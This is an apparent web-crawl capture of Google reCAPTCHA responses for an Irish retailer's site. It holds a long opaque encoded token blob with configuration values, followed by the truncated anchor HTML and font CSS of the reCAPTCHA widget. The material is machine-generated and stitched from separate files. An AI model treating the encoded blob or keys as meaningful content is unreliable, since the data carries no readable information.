w5nDigfCh1cpw4dJw7TDhsKywrV1c8KBw60pw6h4eEc5w5lmeCA8w7bDri/DhMOEGsO7LMO+GTAgXxZIwq7CkMOrwrE4esO/wqE3w4RKw6bCvsO2SyJFBU/DjcOWw57ClFrDrcO0SsKVLsO4RxDCjMK1YcOVNMKtXhjDoRAhe3DCrcObE8KFw4zDmsKkBMOQw5YSw4I4wrvCiSBOew3DhTDCqCBhCsOgJsKvecKNKMKeMcO9wpcMw7/[base64]/DjkLCssOID8ONX0smKUzDncKuw6k4HxjCv8Kmw7DChsK4wpl8acK6w4BQVcKCacOFUMOqw4jDjcKcFUXCiztsM1ckwpkiNsO8WSV9dcOMwojCrcOhwr1kIMORw5jDjXUewprDp8Oew7fDrcKqwrlYw5fCu3rDjRvCnMKuwojCrcK7wrLCpcOLwpDCjMKuRXw/[base64]/w5LCosKcN8O6GmzCh8KdwpfDrsKwa8O8J8OWw6gbwporU0cswqLDvcOfwpzDhBrDhcOjw6Qmw4fDrTHCqjNZGsOgwqzDuDFtLUXDmHoOGcKrDMKPK8K8HXDDlBJ8wq/CjsK4NknCuUwVR8OyOMK3w6UcQ1fDphRswo3CqSxUwrPDpT43UcK3YMOyPl7DqsOwwpzDon/DkXsvWMOCwoLDu8ObNRrCssOPGcOnw6YFaXzDgCgfworDri4Mw5Ruw7ZTwofCrsOjwrzCqAAhwpfDpiUPA8KKIggiasO/GntIwoAYw7QJLi/DjVLCiMOsw5ROw7fDj8KOw4lgw681w5hcwrvCq8O0RcOjSVxVORrCucKxw641wq/DmsKowpMYdUJ4TUFnw51zdMKFw7suasKDNHhxwq7CjcONw4XDjk5hwqYjwpDCpTjDvDFLAsK4w6TDvsOawrMqIwPDtTHDr8KVwpxMwp07w7RNwrMywog0ew/[base64]/[base64]/wpApA8OMw5HDrsKGLMK4X0rDksOTRsOrO8KeAknCgMO/w7zClx3Dtgs6wpc3e8Kuwqg1w4fCqMOEITXCqsO5wpUvMgdaw7AhVxJWw6ZqZcOFwrHDiMOzeVU2FRnDn8K5w4fDjl3CuMOATcOwJ2HDssKQOE/CrwBPOzd1XsKOwrLDmsKswrDDoG4PLMKrPQ7ClG9SwrZTwr7CjsK+LwsifsKKPcO/KBDCugDDgcOTeH5yTgIQwqTDth/DvmjCkkvDisOlDcO+O8KswrHDusOWFSFww47Dj8OSFjpNw6vDmMKxwrLDtcOqbsOhTUILw6oKwrAww5LDssO5wrklLF7CgcKKw4ZYaDI7wp4qBcKHZRTCpnldTUoyw7BAb8Omb8Kxw4gjw7VfAsKKfyJHwrl/woLDsMKbWS9Rw7XCm8OvwoLDnMONJlHDoSMqw7zDvkQId8ONSks4bF/[base64]/CjXvDg2Bqw71swpXDvsOgO8ObXHcPKcOtLMKzw6Vew7dXNCXDph96F8KjRk/CrRDDncK0wr4ldcOuVMOXwpwVwrd0w6vCvzFjw5p6wrRJb8K5IUsfw6TCqcK/FBPDs8ORw5x5woxzw5xCQWfDiC/DqDfDkFgCJTogbsK6KsKUwrQxAx3DmMKxw7TDs8K4FA/CkwfCp8K+T8OzPFbDmsK5w6EjwroJwo3DhDdUwrvDjU7CmMKOwqcxP0Jkwqk3wrjDgMKSTxbDmG7CrMKbSsKfWmNyw7TCohnDmHEaB8Krwr0NTMO2J0o5wqBPXMOkQcOoWcOzT18KwpkowqrDlsOZwoLDmcO8woAdwobDs8KwTMOUfcOBKibCp3/Djz7CtjIAw5fDqsKUw6pcwr7CrcOUc8O+w7NawpjClsOmw7/Cg8KcwqDDvgnCiTbChCQZCMK+UcKHKykMwo1Swo48wqnDhcO4LFrDnG9kLMKjEirDmT4hXsOdw53CgcO9wr7CnMO2JXjDjcK3w6Q9w4jDin7DqjY5wqLCiVw5wqnDnsOGWsKMwo/[base64]/w5dYw79gFcOywrF/wrnDpxtdMEYLR21Ow45/ecKow4pIw7XDhsOaw6sWw4bDkj3Cj8KKw4PDq2fCizcewqgaMFjCslsdw6bCsxLCmRHCtcOywq/ClsKNF8KFwqJOwoMLd38pY0BCw6lpwrnDjh3DrMODwozDusKZworDjMK9U2tSMxIsMGBTX3vDgMOLwqdSw5gOYsOkR8OMw7vDqsOdB8OOwrbDl3AOAsKaMm/[base64]/wpJTJMKcF8OaBnsqHxw+wqHDvVB6w6PClXDDqDbDq8KUDlXChHkFP8OPw4ktw7IkHMKiCg8pFcOzU8Kuwr9iw7U/ZRFxV8Kmw77Cs8OHfMKBGi/DucK2KcK5w47DsMOPwpxLw5TDjsOHw7lXFCdkw6zDscOZXG7Dm8OfWMKpwpEbWsO3fRxWRxzDmcKpWcKkwrrCn8OYTnrCijvDu1vCsnhYEcOVTcOvwo3DhMOpwo1FwrwGREpiOsOqwpcGU8OPfwnCocO1dRHDpQ0VB1VgcQ/[base64]/w4wRbMKCesKLA8OaWsOgNQXCtAVfwpnCgsOcw7bCimp7YcKVeGoQdMOgw458wqx4GmbDsyRfw6hXw6PCl8Kdw782UMOWwo/DmcKsD0fCgsO8w4YWw60Nw4laFsKCw4tBw6VrMj/[base64]/[base64]/CgDFwAAfCiMK0N8OnGmnDlmDDqTt2w6LCmU9xKsKfwoJqchnDsMONwq/DpcOmw5XCrMOSdcOQAcK/ScK4S8OCwqtpfcKsdm4nwrHDgW/DtMK8bcOuw5sQUsOAR8OUw5Jbw7w6woPDnMKSWz/CuR3CkRpUwrXCuEjCvMORTcOCw7EzTMK2QwJpw4geUMOSDSA0aGthwpfCmsKOw6bDuX4AVcK2w7JWGGTDsUMLfMKYLcKuwplTw6Znw7Ncw6HDh8KFVsOfacKTwrbDtX/[base64]/[base64]/Cl8OLw6bDm8KxPEPDmSELA2ZSEjkHwoxYwqYuwoxrw7VVLDvClRLCt8KRwoMDw4N8wpfCnEA+w5fCqi3DpcK1w4rComfDnhPCssOhPj5FDsOOw5RlwpbCtMOZwpQ/wpphw4gjaMOLwrTDk8KgFmLCgsOHwos7w6LDtS4ew7jDt8KULEYbex3CshdJZcOWSWzDlMK2wo7CpnXCm8O6w4bCu8KMwrwrM8KBQ8OEXMO0w6DDqR9zwrR5w7jCjDxjT8KfbcKqVA7CkmNENsKnwqzDqcO1MBFbOwfCoBjCuGTDmzlmD8O8G8O9BmrDsl/DgiLDjUzDjcOre8OawozClsOVwpBbPBTDqsOaVMOVwozCjMKxOcK6FSlURhDDscOqNMKvCk8kw6F+w7HDsz86w5fClMKzwrIjw6EhVWQEDwxWwrRSwrfCsz8fHsKpw7jCiS0JZibDgzcVLMKzbsOLXz3Dl8KcwrRPMMKtAglbwqsfwozDgsOKJxLDrW/[base64]/[base64]/Ck8KyfiwywqZeScK2AzPDg8KKwrlsdgpmwprDpTLDoC46DsOOwrVhwrxIX8KpXcOQwpjCnWcxa3ZqbjHDn1bDvF7Cp8Ovwr3DtcKaJ8K5L0NqwrPDlXsRGMKlw4jDkk0kMkrCvwAuwpVzCcKVWjLDgsKrAsK/ZyNhbhETM8OQByPCv8Odw4UYTFkWwp/CgE5owrTDiMKMUn8yVQFMw6d3wrfCjcKHw43DlzzDi8OuVcK7w47CigvDq1zDlDVdQsO9cAbDp8K8MsOOwoBtw6HCtj7ClcK/woVfw7p/wqjCsGN8TcOmEmx5wqthw5cCwonCsBNuR8KMw78JwpXDpcO7w4HCjzANN1nDv8Kiwp8ew6fCswVHHMKjCsKhwoEAw6tdaRTCucORwqjDvGJow5/Cnh0aw6XDlxAlwp3DnmF1wqFhEhjDrVjDmcK9wpXCjMK8wpYPw4DCi8KpVFzDn8ONesOkwoxjw69yw4vCkUVVw6NAw5bCrh5mwrLCo8OHwo5lGRDDsllSw63CjFbCiSbCg8OfA8OAbsKMwrnChMKuwqXCvsKFJMKwwrfDucKow4c0w6FddF8sakhpU8KRAQ/DncKNRMKnw4dKByJmwq1vV8OzXcK7OsK3w5sbw5otOsOnw6xjeMKvwoA/w4F0GsKvVMOqX8KzNVBawoHCh0LDp8KWwrHDjcKjRcKLQTUhEhdrM2RXw7AsRVnCl8Ouw48OIAMbw7YvE13CqsOzw4rCpGvDjcOmZ8O3OMOEwpodYMOMSgw6U3kHfjDDmQfDssKvY8Kpw7LCgcO8UA3Cu8KWQBTCrsKrKiF/[base64]/[base64]/ChzbCgMONw7PDgsKGIA9GNMKcwrfDizDDoC0WesOzHsOswopUBsO/wrvCtMKuwqPDq8OoEQNVUBbDjX/CkMObwrnChyUvw5jCgsOuEnPCnMK3RsOuf8O9wprDimvClHZ7Z2rCpjQcwonCp3F6RcK0SsO7diLCklrCjXlJecOfDcK7wpvCo2g1w4LCjMK7w6FBLQPDhUM0HSPCiyU0wpbDpXvCgHvCkBhUwoJ1wpPCvWFwNUcRUsKNPHY2N8O3woYtwqI/w5YSwpsEbjbDgRNqPMKYcsKMwr3Cu8OGw53CuX89V8OQw5MpTcOyVkY6BQgewoBawrYgwrTDmMKJAcOEw5XDv8KjWFk9dFTDusObwoo0w6tIwq7DgjTDgsKPw5Zywp3CgnrDlcOgE0EUPEvCmMOzSiRMw4fDvhHDh8Ogw7VLNHoOwqI/e8O5WsKvw6YywodnO8KJw7TDo8O4J8KNw6JYCXjCr35uGcKdJT/Ck1YewrTCu0kIw71jH8KWWXjCoQLDiMOlfVDCpn09w4t+UsK/L8KVSlBibl3ComPCvMK7TULCqGjDiUVFCcKEw5xBw43CvMK2bDF5HUITF8Osw7rDr8OQw57DgEdhw7FDRF/Ct8OSJVDDhsOfwqU4CMOUwoTCjFoGZ8K2BQ7CpnXCgsKQR218w5lZH3DCrwFXwqfCiRjCq3h3w6Z2w47DjnE2CcOHccOuwoAiwoYRwpQDwpvDjcKIw7LCnzDDhsOKcBHDlcOqNcKuZGfCthQzwrMkJMKkw4LCtsK0w5RUwoNVw446Qi/DoGXCpA8tw7LDgsOKSMK8J0QAwp8jwrzCscKpwq/CmMKuw4fCk8K2wrFrw4k9IBYPwrl9LcO/[base64]/Dg8K3ZkkRTsK1ecKEPMKbw6zDtMOQdcKxIMOgwrB4CknCp8ORw4zCjcOcwoAiwqfCgw9SD8O5NxXCvMOPWj1MwqdDwqFQGMK7w6d7wqNTwpbDnEnDlsK6RsKjwoxXwrh4w5XCpmAMw7fDrHvCssOSw4YiUzhZwpjDu1tGwq1WasOLw63Clmg+w7zDn8KGRsKwXT3CtQ/Crnhow5hLwoo9EsOYUHhuwp7CvMO5wqTDh8Okwq7DmMOHL8KMZsK9wrbCqcKvw5/DssKcC8OmwpsbwqNNe8OIw5HCiMOyw5/DgcKsw5jCqAFywpLCrSUTCSzCiiDCoxgDwpLCisOuWcOewrvDksKzw6UXR1HCsTbCl8KJwofCvRkWwrgmfsOhw4/CssKyw6PCh8KJOMOEO8K5w57DqcOpw4/CgyHCuEE8w4nCvSTCpGlvw4nClhFYwrLDpUl5wp/CskPDrWrDksKZOcO0CMKdNcK3w7pow4vDoH7CicOZw6khw4MCACkKwopkDGtdw6M5woxqw5Msw7rCv8O6csOEwqrDl8KDIMOEJUZSE8KbMArDm0HDhBzCu8KtLMOoHcO+wrALwrHCiF/[base64]/wr7CpzEDwpbCl8KSMsOFw7hhc8OdUULCh1jCo8Ovw7vCplseVcOLw7VVImgeIXvCpsKAEDHDucKmw5pnw5EPL2/Dkj1EwrTDlcKvwrXCqcKBwr5tYlc+MmsVcTfCksOWYx9Nw6zCgV7Cnl8kw5ALwqcpw5TDpcOaw750w73ClcKnw7PDqE/DsxXDkhp3wrduHWXCksOew6jCj8OCw6TCr8O1LsKQdcKBwpbCpmjCusK5wqViwpzCmGdjw5XDmcKsPT1dw7/[base64]/DlFDDgQfDl8KKLh3DssKAwoTDl3Etwo8IA8O4wokVC8ORQcONw4/CtcOADxPDhsKxw5sVw7BCwovCiCgeX1jDt8OGw5bCvRlxFMODwozCksKrOD/DpMOww4tsXMOuw7smOsKRw7UKPcO3dSTCvMO2CsOEahLDizV9w6EJWHjCusKlwo/DjcKowp/DqsOxaEIawqrDqsKawrMYS3zDmMOIYGDDhsOBaEXDmMOcwocVYcONX8KzwpYhZC/DiMK9w7XDoyPCj8KHw4/CpXDDrcK1wposcVpuBlYZwprDt8KtRzLDoCcxf8OAw5Vuw58+w7dFB0PClcO5PlvCvsKpCsOxw6TDkRlgw6/CjlJJwpxhwrPDrwjDsMOMwqR+SMOSw5zDg8O9w6LDq8KPwq4DYALDgCALbMO0wp3DpMO7w7XDjMOZw7DCmcKzBcO8anPCosOSwoIVJmJSA8KWNSvCmcKFwr/Cs8O1bcOiw6/DjmnDlsKSwobDtnJVw6bCrcKkJcObFsONXXRvHsKYbSEvFSbCojVWw4xfPSVhDcOKw6/DpHPCoXjDjcOiQsOqZMOswqXCkMKywrfDnnYkwq9SwrdwEUkOwp3CusK+PVluZMO5wqQEesK5wo/Dsh3CnMKCSMK+csK9DcKdE8KjwoFrwpZKwpIaw6QLw6weSR7CnivChUMYw7UzwolbEh/CuMOzwoXCq8O9Fk/DggvDlcK9wq3CtTV4w7/Dh8K4asK+YcObwr7DhTxNwpfCiiLDmsOowoDCucKKC8KyPCgxw5bCqiZmw5knw7IVKVcbalvCl8O7w7dcSClOw4zCpwzDsTnDgQwwYWBsCCMrwqZrw5LCu8O6wrnCtMK/TcO2woJEw7oKwoUfw7DDisOfwqvCp8KMN8KZOTw8UHZ2QsOaw4cdw4wiwpU/wofCjDkrQ11accKaAcKpX2/[base64]/Ct1BXaiLCqAnDi2ZdOGpBSMOMc8Oaw413IVLCpQEdNMK8ch0AwosAw47DnsK5KcO6wpjDvMKGw5tew7ZCf8K2cnvCt8OgQcO5wp7DpzvCisOdwp8lHcO9NjbCk8OzDmJmNMOowr3DmjHDvcOQR3A6wqPCuW7Ci8O+w7/DrcObQFXClMOpw6LDvyjDoXRfw6LDtcKZwrpiw4AXwrDCgMKewrvDvQbDvsK4wq/Dql9Bwp5mw7kNw6fDusKSQ8Kdw5ctIsOKSMKFUxPDn8K3wqsVw5zCkRbCrg8RZTjCkR0EwrzDj0k6bgzCviLCt8ORbMKWwo0YQDDDm8KjEl5+w47CvsO6w4bDpMKhfsOgwpcYNl/[base64]/DjsO2QMOswpvDlcOUN8KBwpXDksO9w4QHVMOuwq5Kw6XCjy9lwqMCw4tMw5Q/RVXCuDxWw5EtYMOaTcO8fcKFw4p3E8KefsO1w4fCj8OkH8KCw6/Crx85aizClXfDn0TDkMKVwod0w6cpwoIELsK5wrRswoZDCUfCtsO+wrzCh8OdwpjDlsOlw7XDhnXCpMK4w4BLw6IYw5vDumvCsxXCoChTa8OVw6xPw4HDiQrDgVTCnHkFe1/DjGbDon4Hw78vd2fDq8Ofw5/Ds8OPwrtCJMOCFcOuBsOZbsOgwoMww41uCcOrw6xYw5zDlldPOcOLR8K7EsK3IDXClsKeD0XCq8KZwojCjmDChHhzVsKxwp/DhhJHQ19TwoDCrsKPwogEw45BwpHChmFrw5nDr8ORw7UpOFnClcKMBUYuIHrCtcK3w7M+w5UtCcKqXUbCgmw2EMKuw5LDmhRgFGRXw6PCnCslwrsCw53CrizDuFdkJcKuX0HCvMKdwrkpPi7DtiLCtCNLwqfDpsKxecOTw5tFw4/CrMKTNHsDGMOLw4/[base64]/DncOiwrLDq1Fnwr0UNgPDp3V4w4TDvQTCj1B2wozDqFvDqDbCisK7wrwcEsKBPcK1w5vDq8ONSmYFwoDCq8OyJko3dsOFTiXDrztWwq/[base64]/Dt2cDwrnDj8OqdsKfwoYTbMO7R8KROcO0S8ONw67Du1HDjMKmLMOEQTXDpFzDvQ1vw5pjw4zDvi/CrlbCj8OMVcO7NUjDlcOTGcOJcMOCKl/ChcOPwprCoWlNIcKiNcOmw5DDjWPDhsO+wo/ChcK4RsK5wpfChcOtw7XDqjkZQ8O2KsO5KD48esK8agTDmxHDscKkWcONT8OpwrHCk8O/DyrClcKmwoHClSNnw7XCmGYKY8OEaiFHwpfDkAvDgsKtw6fChsOZw6knIMOOwr3CpMO1S8Omwq8bwoLDh8KLwovChsKoCQIawr1gLk3DoVzCkE/Cjz7DskPDtMOQHg0Fw6HCiV/DmFgwOCbCucOdOMOzwozCscK/[base64]/CmHjCpcKtwp1Ww5MLKnfCo39owoXCoMOaGMKCw4wyw5EVd8Kkcnh2wpfClT7CosKAw4IOV0EIRUTCtGDCiSIJwpDDuBzChcOpSlfCncKbDT7DksKwDwUUwr7DqMOOw7DDkcOQHg4NSsOewptIFkknwrI8JMKPUMKDw6NpWMKbLwI/csOSEsKvw7bDp8O2w4IoWMKwJxzCjsO8Fh/CoMKwwr/CikbDv8ObAXQED8OIw7TCtH0yw77DscOGbMOcwoFEDsKlY1fCj8KUw6vCqyHCkDkLwr8IPGEUwrbDuBZ8w4kXw7XDv8KuwrTDqMO4MBU+wo9Kw6NGXcKhO1fDmAzDkyd9w7/[base64]/[base64]/Cm1/DnwnDqsKUATTDmWNrwodkLsKrwr4Nw7BKRcKNNMODKUYGEAk4wp8sw5zDqUXDhlYZw6LCgcO6Yx4hRcO9wrTCrUgtw4kTRMOfworCkMK3wobCmX/CoUVAUU0Ac8KCIsKfPcOVXcKNw7J5w5cNwqUtVcOhw6VpCsO8ckV2VcOQwpQQw4rDhigwSXxQw4towqfCsm5UwpnDp8OFRjEaX8KyAwvCiRLCtMOQZsODBXHDgGHCrMKGWMKLwoFHw5rCoMKLd3/[base64]/CosOUBVshWMOkG0BzAkjDp01yKsKPw4g9bcK0XUrCui1pBAzDisOnw6rDqsKLw4zDtUfDjsOAGh/DhsOaw57DssOJw4YYSwQDw65HfMKXwpN5wrQ7KcKGcxXCusKYwo3Ds8OBwrjCjxMnw5x/YsOsw4rDsnbDjsO3E8OWw7hAw4YEwp1dwo56H1HDk1AOw4k2dsKOw45jOsKjYcOEKwhFw53DvhfCnEvDn2/[base64]/w6BOEsK/[base64]/DgsOJNEp3EsOkBhnCrXLDmwRzwrXCs8K0wovDrzDDlcOmOAPDhsKLwrvCn8OcVSHCkHfCiFU4woXDh8KwIcKQAsOVwp8CwrbDpMOmwokww5PClcKaw5LChTTDkWV0csKswoUYASnCiMKgw4nCgcOawr/CiU/Cj8KBw5jCuhHDqsK3w7TCicKmw6NqHzNtKsO9wpA2wr5Yd8ORKzUSWcKJD2zDhcOvDcKLw4/DgXjCtjElTXlbw7jDowkxBgnCqsKsbRbClMOzw4ZWMErCvSXDvcOww4kUw4TDkcOPfSnCm8Odw7cgWMKgwpTCtcKYGhorfVTDhU8lw49ffsKke8OewqAlw5kww4zCq8KWF8KRwqc3woDCqcO5w4U4w6/ChTfDkcO5ClhBwpbCq0w4EcKzfMOUwrPCq8O4w5jDvWfCocKGAWA6w53DvWTCpn/DklrDqsOlwrsDwpPClsKtwpkKVBRPWcO1QhBUwoTCsy8qcjVwG8Ozf8O+w4zDjDRqw4LDhDRbwrnDk8Orwp8CwpnCi2vCgWjCucKpScKRBsOiw7I5wppNwqvCrsOXIUcrVS3ChcKOw7RAw47CoCw0w6Q/GsKJwrnDocKmPsK8wrTDr8K8w440w7xwOExlw5ZGOC3DlQ/DuMKmMQ7Cq0DDsUBwPcOAw7PDp2Qcw5LCisK2BAxUw5fCqsOMPcKhdjTDiSnCgRMQwqd7bD/Cr8Ouw5I1UnLDpTrDkMKxNF7Dj8KQDz5SLMKxFjx6wq7DvMO0XGJMw7pBVWA2w5ExCSrDpcKRwrMuZMOfwpzCpcOBFATCrMO+w7TDhDnDmcOVw7gfw7A+Ii3CksKUBsOoYWnCjcK/ND/Cn8Ofw4EqcSYxwrcWFVIqKsOewpsiwoLCncKYwqNHSD3Cg0Ahwo1UwooGw6Qvw5s9wpDCisOnw4UWUcK2MDnDqsK6wrBCw5rDhjbCmcK/w6AKMjV/wonDscOow4R1CG1Iw6fDkyPDosOCdMKFwrnDs1xJwrk6w78Twq3Ck8K9w75/clDDjQHDqQ/CncK9X8KcwoUbw7jDpMOUFDjCoWXCm0DCnUDDoMOnXMOlK8KCe0rDh8KCw7LCgcKTdsKIw6LDp8OJSMKMWMKTBcOJw4l3EMOOAMOOw7/CisOfwpBtwrFJwoMXw5M5w5zDpsKcw7vCkMKVRDgXNB8RX0xsw5haw7nCqcOdwrHDnRzCtsOzPWogwoBScVEhw60NTmLDuG7CtD0ow49hw7U8w4RHwoFdw73DtBVzLMOqw5DDiHw8wrfCrnjCjsKQf8K5wonDrcKTwq/CjMKbw43DpBrCthJgw7zCu3drV8OFwp4iwq7CiQvCosKMecKzwqXDhMOaIcKpwpREIT/[base64]/CrmI/woHCuMKqw7RCw7IKwqgGDMOPVTjDlirDjMKpwogBwpbDp8OuZhnCu8K/wpTCmU19PcKbw5V9wpbClcKncMOtGjzCmiTCoQDDikMVMMKiQCDDicKHwp5owoA4bsKOwozCpXPDnMOlMwHCk0E9AsKfVsODI27CuULCuiHDjEhMRcKWwqbDjSdOEGp2WhhCW2d3w4ZfARTDkXzDhsKhw7/[base64]/Dg07DqHPCuybCoMOYw51zwrDDnsKZw6DDrmJpbMKSwpjDpsO1w48RKlzCs8O3wqMyAsKSw6/CsMK+w4XDocOwwq3DsDTDtcOWwpVJw7M7w7w7DcOUDMKLwqVcD8Kkw4nCjcKzw58WThUmegHCqXLCu0rDvxPCkFISXsKkbMOcH8K/ejF3w54IYh/[base64]/DqcOAUMOEOsKSYMKrUMOXwqQwW8OnPGUQZ8KCw6XCgsO+wqDDpcK8wofChcKaOxh6PmnCt8OsU0x2bjh+e2pFwonChMOWBhbDrsOQK0jCoUVQwqkjwqjCicKBw4UFH8OtwoFSR0HClMKKw6wEPAjDh3FLw7TDl8Odw4nCvinDtSHDgcK/wrU6w7UDTFwpw4zCkBnCtcK7wohtw4zCncOIesK1w6h2w7gSwrHDvWLChsOTGCrCkcOjw4jCiMKRV8O3w4A1wqwcYRclCQ8kBEXDjytfwqMFwrXDvcKmw6DCtcOuPsOvwrJQdcKuQMOmw6/CkHIeMhvCpiTDmULDlcK3w5TDgMO9wqRYw4sPY0TDgRLDvHfCsQ7Dl8Ojwot3DsKcwp5mI8KlJ8OwQMOxw7HCuMKjwp5NwoRxw7TDvWwvw4ApwrHDtw1DIsO1WcOew7vDoMOhdB8lwoPDnhpBWzJeGw3DvcKsZ8KFTDcudsOCcMKmw7fDrsO1w4nDnsKxSS/Cp8OgQ8Oew6nDuMO6d2nDqEYww7TDhMKHYCbDgMK3wo/[base64]/Dl3DDs8KYF0PCjsKCw7JqdsKaOgwpJjvDsUwUwoddDkXDmWnDjsOTw44lwrZRw7lBPsOTwqdkMsO6wrcuaB04w7rDjMOCEsOOahxowqREfMK4wr9VLhBSw7nDh8O3w6Y0U0XCpMOEP8Oxwr7CgMKDw5DDgzjCjsKaOCTCsHnCgGjDpRtTMcKlwp/CmRjCh1UhHCTDlBIXw7PDgcOcewQPw41ZwqE5wrnDuMOfw7QlwqMKwoPDjMK9BcOcbsKnM8KcwpzCoMKPwplhWsK0d3FowoPCjcK6c31QIX57S2FNw5zCpmoAHy0EY3/DoT3CjxXCm3FMwrTDsxBTw63CrRrDgMOGw5gcXzcRJMO6DxbDscKSwogTalHCvDIAwp/Cl8KFCsKuZxTDtVIww4ciw5UQPMOPeMOPw6HCtsKWwqtSGX1SK17CkQHDuRXCtsOGw4MlF8KBwqrDml8OEH7Dk1HDgMKlw5/[base64]/T0XDpcKyw5QswpI7w47CicOEw5Z7Th49QsKzw7ECNsO0wpcIwqpNwrJjc8K/eFnCpMOHLcK/YcO/Nj7CpMOQw57CssKbQ0puw7bDsi0DHhnCiXXDkSgnw47DgSzCgSIqdXPCvgNnwrjDtsOYw4DDtAoGw5HCscOqw6TCrz8zK8Kvw6Flw4dvPcOjPQbCpcObZ8KlFHbCkcKRwr4qwpMYKcKPwp3DljkCw4HDgMKbMirDtAIlw5MRw6DDvsO4woUGwrrCngM6wpoxwpogUl/DlcOGIcOXZ8OSD8OVVcKODFshUiRUYnXChMOewo3CuG11w6NFwpPDtcKCQsKVworDsC0Twq8jSFfDvn7CmjwSwqkHNxXDhRc5wqpkw6hUMcKiZyRpw6EnOcKrahgNw6sywrXCm00UwqJrw7J3w7TDhDJUFzVqP8KaFMKNNcKSQm5QW8OrwqjDqsOlw7Y/[base64]/ZAxswrvDt3rCnmp9woDChS9twpFfwp9pVcKzw4ddFhHDlMKpw5kjCToWb8Kqw6XDtTgALjXCiUzClsO2w7wow5zCvGjDk8OnSsKUwq/DmMObwqJ/w5d0wqDDmcO6woQVwrBmwqTDt8OZFMKiOsK1UA0AL8OKw57CrcKNL8Kxw5nClGHDq8KQRDbDvMO+BRlDwqAsXsOoGcOXO8OKYsKlwrfDuT8fwqBnw6AgwocWw63CvsKhwo/[base64]/[base64]/CvCsxdMKDwoLCtwJOw4XCg2TCp8KDwpLDrg/DkcKRb8KFwqTCtQHDtsO0wqvDj1vCgT8Dwpgdw4NJDk3Cn8Kiw6XDgMOWDcOFMC/[base64]/fCrCjMORNRYGw7XCvsKDwphJfMKhw6Eyw6YJwqE6OQ10S8KCwpFIwo7CqnnDpsKIIRLCoXfDscKuwp8aWXU3KkDCksKuNsKDb8OtTsO4woNFw6XDgcOvLMKMwoVHFcOyFX7DkiBxwqLCtMOvw5gDw4LCkcK/[base64]/CqsOtw4kmJX1iLsOUCQzClxPCsF0Rwo/Do8Omw5DDsSDDlyobBAFJFsOQw6V+GMOZw5oCwpQIFcOcwpfCl8Oywolpw63Cg1kSGD/DtsK7w4JyDsK4w7bCh8OQw7TDnE9swr9EcnZ5eFNRw4Z0wrw0w7EcaMO2IcK5w6nCvnZbe8KUw7XDt8KpKGxcw43Co1bDt0XDqi/CgMKfZhFiOMOTasOIw4dbwqPCgHbClcO+w7/[base64]/CjcO4KxHChE5PasOQwoDCscOEWsKUZMKdwo/Cs0bDoBrDjR3CrADCu8O7CTECw61Vw7PDrsKefm3DqFnCtz1qw4XDq8KIdsK3wo0fw5tTwqTCh8OeecOfE07CvMOBw4nDhS/Ct2rDu8KGw5B0JMOOQQ4scMKaaMKLBsOpaHsFHMKvwoUPEnrCqcKmTcO8wo84wrEIcUxzw5kawo/DlcK4LsKuwp0Xw7rDtsKkwo3CjVklWcKMwq7Dvl/DjMKdw5cLw5hwwpfCkcKLw63CkzZvw4Nvwod2w6XCrAbDl0pEWyZYF8KMwqgkQsOuwq/DpG3DqcOhw71KbMOgenDCt8KKIT01EgItwr1iwpBAaGfDrMOpfhLDhcKDLgUDwpNwA8O/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lenehans.ie:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223FHqRumEwzVGrMSls124dwaRjOZeiHEmbpWFdyMKqeY\\u003d\x22,1,0,null,1,1769274857511,0,0,[138],null,[186,204],\x22RC-yvEuZCQk54BJyg\x22,null,null,null,null,null,\x220dAFcWeA6fLatZ3w0NYQAr_W0W4L8flK2dPnm-DYPJJ3AgMPH9bTTEHXM_9p998Elu-TApCNOsx0D5d4ZGGROP5JiJ4yXTywYjQQ\x22,1769357657435]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD&co=aHR0cHM6Ly93d3cubGVuZWhhbnMuaWU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=b7irxudu84t6
body_size: 48357
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
